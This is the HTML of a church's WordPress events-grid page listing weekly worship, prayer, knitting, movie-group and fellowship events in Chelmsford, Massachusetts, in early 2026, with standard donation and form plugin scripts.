<body class="page-template page-template-template-events_grid page-template-template-events_grid-php page page-id-155  boxed theme-NativeChurch woocommerce-no-js">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.cccchelmsford.org" class="default-logo" title="Logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo"></a>
		  <a href="https://www.cccchelmsford.org" title="Logo" class="retina-logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-main" class="sf-menu"><li  class="menu-item-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.cccchelmsford.org/">Home<span class="nav-line"></span></a><li  class="menu-item-58 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2598 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/welcoming-statement/">Welcome!</a>	<li  class="menu-item-1009 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/a-quick-look-at-ccc/">A Quick Look at CCC</a>
	<ul class="sub-menu">
		<li  class="menu-item-7779 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/contact-us/">Contact Us</a>		<li  class="menu-item-1407 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/staff/">Our Staff</a>		<li  class="menu-item-2130 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/church-speak/">Church Speak!</a>	</ul>
	<li  class="menu-item-1917 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/current-newsletter/">Latest News &#038; Worship Bulletin</a>	<li  class="menu-item-7315 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/event-calendar/">Event Calendar</a>	<li  class="menu-item-1052 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/renting-our-facilities/">Renting our Facilities</a>	<li  class="menu-item-9001 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/john-r-carson-memorial-park/">John R. Carson Memorial Park</a>	<li  class="menu-item-2494 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/a-brief-history-of-central-congregational-church/">A Brief History of Central Congregational Church</a>
	<ul class="sub-menu">
		<li  class="menu-item-6628 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/ccc-1955-2000/">Central Congregational Church 1955 – 2000</a>	</ul>
</ul>
<li  class="menu-item-1039 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/">Get Connected<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1032 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/">Sunday School</a>
	<ul class="sub-menu">
		<li  class="menu-item-1035 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/sunday-school-calendar/">Sunday School Calendar</a>		<li  class="menu-item-1033 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/communion-class-confirmation-class/">Communion Class &#038; Confirmation Class</a>		<li  class="menu-item-1034 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/safe-church-policies/">Safe Church Policies</a>	</ul>
	<li  class="menu-item-1055 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/youth-groups/">Youth Groups</a>	<li  class="menu-item-1177 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/music-ministries/">Music Ministries</a>	<li  class="menu-item-1775 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/small-groups/">Care Ministries &#038; Small Groups</a></ul>
<li  class="menu-item-1316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/make-a-difference/">Make a Difference<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1166 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/mission-trips/">Mission Trips!</a>	<li  class="menu-item-4829 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/planned-giving-program/">Planned Giving Program</a>	<li  class="menu-item-6401 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/stewardship/">Stewardship</a>	<li  class="menu-item-6926 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/secret-santa/">SAM Secret Santa</a>	<li  class="menu-item-1317 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/">Other Opportunities</a></ul>
<li  class="menu-item-1087 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/spirituality/">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1907 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/">Forms to Download</a>	<li  class="menu-item-9255 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/safe-church-policy/">Safe Church Policy</a>	<li  class="menu-item-4173 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/grief-support-and-resources/">Grief Support and Resources</a>	<li  class="menu-item-1027 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/weddings-baptisms/">Weddings &#038; Baptisms</a>
	<ul class="sub-menu">
		<li  class="menu-item-1029 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/baptisms/">Baptisms</a>		<li  class="menu-item-1028 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/home/weddings/">Weddings</a>
		<ul class="sub-menu">
			<li  class="menu-item-1030 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/frequently-asked-questions/">Frequently Asked Questions</a>			<li  class="menu-item-1031 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/planning-your-ceremony/">Planning Your Ceremony</a>			<li  class="menu-item-1188 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/sample-wedding-program/">Sample Wedding Program</a>		</ul>
	</ul>
	<li  class="menu-item-2053 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/different-ways-to-pray/">Prayer: A Refresher Course</a>	<li  class="menu-item-1011 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/spirituality/on-line-devotionals/">On-Line Devotionals</a></ul>
</ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Central Congregational Church UCC." href="https://www.cccchelmsford.org" class="home"><span property="name">Central Congregational Church UCC</span></a><meta property="position" content="1"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">ZEvents Grid</span><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="cpt-page-title">
    ZEvents Grid  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
	<div class="row main-content-row">
		<div class="col-md-12" id="content-col">
			<ul class="grid-holder col-3 events-grid" data-layout="fitRows"><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-18" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-18">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Lectio Divina: Quiet Scripture, Deep Peace Sundays | 8:45-9:30 AM | Room 302 Before worship each Sunday, join us for a gentle time of prayerful... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | January 18, 2026 </li><li><i class="fa fa-clock-o"></i> 8:45 am </li><li><i class="fa fa-map-marker"></i> Room 302 </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-18" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-18">Sunday Worship: In-Person and Livestreamed</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 100 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>We offer a hybrid worship service every Sunday at 10:00 am. You may join us in person or watch our livestream on Facebook Live and... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | January 18, 2026 </li><li><i class="fa fa-clock-o"></i> 10:00 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen St. PO Box 339, Chelmsford MA </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-20" class="media-box"><img src="https://www.cccchelmsford.org/wp-content/uploads/2025/09/logos-9-e1756824262605.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-20">Knitters &#038; Crocheters</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 25 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Knitters and crocheters meet on Tuesdays from 10:30 &#8211; 11:30. Bring your project or come by to learn a new skill.</p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Tuesday</strong> | January 20, 2026 </li><li><i class="fa fa-clock-o"></i> 10:30 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen Street, Parlor </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Lectio Divina: Quiet Scripture, Deep Peace Sundays | 8:45-9:30 AM | Room 302 Before worship each Sunday, join us for a gentle time of prayerful... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | January 25, 2026 </li><li><i class="fa fa-clock-o"></i> 8:45 am </li><li><i class="fa fa-map-marker"></i> Room 302 </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-25" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-25">Sunday Worship: In-Person and Livestreamed</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 100 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>We offer a hybrid worship service every Sunday at 10:00 am. You may join us in person or watch our livestream on Facebook Live and... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | January 25, 2026 </li><li><i class="fa fa-clock-o"></i> 10:00 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen St. PO Box 339, Chelmsford MA </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/ccc-movie-group-3/?event_date=2026-01-26" class="media-box"><img src="https://www.cccchelmsford.org/wp-content/uploads/2024/02/Pastor-Richs-Book-Club-81-e1737135236159.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/ccc-movie-group-3/?event_date=2026-01-26">CCC Movie Group</a></h3><div class="page-content"><p>The CCC Movie Group is open to all! Watch the movie(s) on your own, then join the group on Zoom at 7:00 pm on “Movie... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Monday</strong> | January 26, 2026 </li><li><i class="fa fa-clock-o"></i> 7:00 pm </li><li><i class="fa fa-map-marker"></i> via Zoom </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-27" class="media-box"><img src="https://www.cccchelmsford.org/wp-content/uploads/2025/09/logos-9-e1756824262605.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-27">Knitters &#038; Crocheters</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 25 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Knitters and crocheters meet on Tuesdays from 10:30 &#8211; 11:30. Bring your project or come by to learn a new skill.</p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Tuesday</strong> | January 27, 2026 </li><li><i class="fa fa-clock-o"></i> 10:30 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen Street, Parlor </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-02-01" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-02-01">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>Lectio Divina: Quiet Scripture, Deep Peace Sundays | 8:45-9:30 AM | Room 302 Before worship each Sunday, join us for a gentle time of prayerful... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | February 1, 2026 </li><li><i class="fa fa-clock-o"></i> 8:45 am </li><li><i class="fa fa-map-marker"></i> Room 302 </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-02-01" class="media-box"></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-02-01">Sunday Worship: In-Person and Livestreamed</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 100 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h3><div class="page-content"><p>We offer a hybrid worship service every Sunday at 10:00 am. You may join us in person or watch our livestream on Facebook Live and... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | February 1, 2026 </li><li><i class="fa fa-clock-o"></i> 10:00 am </li><li><i class="fa fa-map-marker"></i> 1 Worthen St. PO Box 339, Chelmsford MA </li></ul></div>
							</li><li class="grid-item format-standard"><div class="grid-item-inner"><a href="https://www.cccchelmsford.org/event/lunch-with-lee/?event_date=2026-02-01" class="media-box"><img src="https://www.cccchelmsford.org/wp-content/uploads/2024/09/Add-a-heading-18-e1737135348289.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a><div class="grid-content"><h3><a href="https://www.cccchelmsford.org/event/lunch-with-lee/?event_date=2026-02-01">Lunch with Lee</a></h3><div class="page-content"><p>Join us for Lunch with Lee: A Monthly Fellowship Gathering We are excited to introduce a new monthly tradition that invites you to share, reflect,... </p></div></div><ul class="info-table"><li><i class="fa fa-calendar"></i> <strong>Sunday</strong> | February 1, 2026 </li><li><i class="fa fa-clock-o"></i> 11:30 am </li><li><i class="fa fa-map-marker"></i> The Java Room
14 Littleton Rd
Chelmsford MA </li></ul></div>
							</li></ul><ul class="pagination"><li><a href="https://www.cccchelmsford.org/events-grid/" title="First"><i class="fa fa-angle-double-left"></i></a></li><li class="active"><span>1</span></li><li><a href='https://www.cccchelmsford.org/events-grid/page/2/' class="">2</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/3/' class="">3</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/4/' class="">4</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/5/' class="">5</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/6/' class="">6</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/7/' class="">7</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/8/' class="">8</a></li><li><a href='https://www.cccchelmsford.org/events-grid/page/9/' class="">9</a></li><li><a href="https://www.cccchelmsford.org/events-grid/page/9/" title="Last"><i class="fa fa-angle-double-right"></i></a></li></ul></div>
					</div>
	</div>
	</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">About Our Church</h4><div class="textwidget custom-html-widget"><p>Central Congregational Church, UCC<br>
Sunday Worship 10:00 am<br>
One Worthen Street  <br>
Chelmsford, MA 01824<br>
978-256-5931</p>
</div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Links</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Central.Congregational.Church/">
<img src="https://www.cccchelmsford.org/facebook.png" style="height:62px; padding-left:4px; padding-right:10px;" alt="Facebook" />
</a>
<a href="https://www.youtube.com/channel/UCuvWKAXQfaLevoDaIwVSysg/featured">
<img src="https://www.cccchelmsford.org/youtube_icon.png" style="height:50px; padding-left:30px; padding-right:30px;" alt="Youtube Channel" />
</a>
<br/><br/>
<a href="http://www.ucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/ucc-logo-rainbow_blk.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="UCC" />
</a>
<br/><br/>
<a href="https://www.sneucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/snec_ucc_logo_ccc.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="Southern New England UCC" />
</a></div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Support</h4><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="RUHH6Z2DKNQ5Q" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="Donate Online with Paypal" alt="Donate with PayPal button" width="150" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
<</div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Central Congregational Church UCC. All Rights Reserved</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/Central.Congregational.Church/" target="_blank"><i class="fa fa-facebook"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cccchelmsford.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","checkout_nonce":"aff832c2b9","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","ajaxNonce":"b00d222a37","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"962d238c4087d71dc040c41dcf3b764b","session_nonce_cookie_name":"wp-give_session_reset_nonce_962d238c4087d71dc040c41dcf3b764b","session_cookie_name":"wp-give_session_962d238c4087d71dc040c41dcf3b764b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.cccchelmsford.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cccchelmsford.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9270032abf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
